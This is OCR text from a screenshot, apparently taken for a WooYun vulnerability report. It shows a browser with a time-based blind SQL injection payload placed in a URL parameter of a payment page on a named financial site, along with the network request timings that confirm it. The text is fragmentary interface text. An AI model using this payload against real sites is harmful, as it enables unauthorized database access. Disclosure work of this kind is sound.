 系统提示
testm.10jqka.com.cn/pay/pad_release.php?counturl=http://vas
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝 建议网站 网页快讯库 从 IE 中导入 8 Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://testm.10jqka.com.cn/pay/pad_release.php?counturl=http://vaserviece.10jqka.com.cn/macd/index.php?module=count&goto=nwnd&op=goldpay&param=macd&
platform=ipad&s_id=206' AND (SELECT * FROM (SELECT(1=2 and SLEEP (5)))wZsl)and '9565'='9565&source=macdd_gbuy1
Enable Post data Enable Referrer
支付异常，请稍后再试...
确定
等待 testm.10jqka.com.cn...
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒 239 毫秒 320 毫秒
200 GET pad_release.php?counturl=http://vaserviec... testm.10jqka.com.cn html 0.81 KB 1.54 KB → 192 ms
304 GET iphone.css testm.10jqka.com.cn css 1.82 KB 6.63 KB → 50 ms
GET client.html?action=idcount^id=&ld=mobil... abcdfsdfsdfs.com plain — 0 KB → 25 ms
GET client.html?action=idcount^id=18415974... abcdfsdfsdfs.com plain — 0 KB → 25 ms
404 GET client.html?action=getIsSDK^callback=setI... 10jqka.com.cn html 0.16 KB 0 KB → 83 ms
404 GET client.html?action=Clientcount^callback=s... 10jqka.com.cn html 0.16 KB 0 KB → 85 ms
200 GET combo?js/m/pay/&main4.20150105.js s.thsi.cn js 已缓存 12.04 KB
304 GET bg.gif testm.10jqka.com.cn gif — 0.09 KB → 38 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 8 个请求, 20.30 KB, 0.34 秒 清除
www.wooyun.org